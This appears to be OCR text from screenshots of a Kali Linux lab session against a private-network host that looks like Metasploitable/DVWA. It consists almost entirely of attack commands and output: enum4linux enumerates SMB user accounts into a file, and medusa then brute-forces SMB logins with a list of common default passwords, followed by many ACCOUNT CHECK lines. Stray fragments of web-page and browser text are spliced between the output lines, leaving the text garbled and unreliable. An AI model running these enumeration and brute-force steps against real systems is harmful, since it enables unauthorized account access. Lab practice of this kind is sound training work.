 192.168.56.101/dvwa/login.php
┌──(kali㉿Kali)-[~]
└─$ enum4linux -U 192.168.56.101 | grep -oP 'Account:\s*\K\S+' > usuarios_smb.txt
Google Hacking DB OffSec
┌──(kali㉿Kali)-[~]
└─$ nano usuarios_smb.txt
┌──(kali㉿Kali)-[~]
└─$ medusa -h 192.168.56.101 -U usuarios_smb.txt -P passwords.txt -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
DVWA
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: 123456 (1 of 4
complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: admin (2 of 4 c
omplete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: password (3 of
4 complete)
Username
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: games (1 of 35, 0 complete) Password: msfadmin (4 of
4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: 123456 (1 of 4
 complete)
Password
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: admin (2 of 4
complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: password (3 of
 4 complete)
Login
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: nobody (2 of 35, 1 complete) Password: msfadmin (4 of
 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: 123456 (1 of 4 c
omplete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: admin (2 of 4 co
mplete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: password (3 of 4
 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: bind (3 of 35, 2 complete) Password: msfadmin (4 of 4
 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: 123456 (1 of 4
complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: admin (2 of 4 c
omplete)
Console Debugger Network Performance Memory Accessibility
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: password (3 of
4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: proxy (4 of 35, 3 complete) Password: msfadmin (4 of
4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: 123456 (1 of 4
 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: admin (2 of 4
complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: password (3 of
 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: syslog (5 of 35, 4 complete) Password: msfadmin (4 of
 4 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (6 of 35, 5 complete) Password: 123456 (1 of 4 c